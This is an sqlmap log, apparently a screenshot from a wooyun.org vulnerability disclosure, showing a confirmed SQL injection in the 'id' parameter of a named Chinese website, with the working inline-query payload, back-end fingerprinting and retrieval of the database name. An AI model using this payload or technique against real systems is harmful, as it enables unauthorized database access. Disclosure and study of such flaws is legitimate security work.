 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(107)+CHAR(118)+CHAR(122)+CHAR(113)+(SELEC
T (CASE WHEN (6037=6037) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+C
HAR(120)+CHAR(113)+CHAR(113))
---
[01:17:51] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[01:17:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[01:17:51] [INFO] fetching current database
[01:17:51] [INFO] retrieved: oyy
current database: 'oyy'
[01:17:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[01:17:51] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.chinaunicomsi.cn'
www.wooyun.org